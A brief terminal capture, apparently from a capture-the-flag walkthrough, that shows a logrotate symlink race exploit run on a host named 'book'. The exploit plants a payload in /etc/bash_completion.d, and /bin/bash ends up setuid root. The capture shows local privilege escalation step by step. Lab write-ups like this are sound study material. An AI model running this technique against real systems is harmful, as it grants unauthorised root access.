 reader@book:/tmp$ ./exploit -p ./payload /home/reader/backups/access.log
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created symlink to /etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
reader@book:/tmp$
reader@book:~/backups$ echo "1" >> access.log
reader@book:~/backups$ ls -ls /bin/bash
1088 ---Sr-xr-x 1 root root 1113504 Apr  4  2018 /bin/bash
reader@book:~/backups$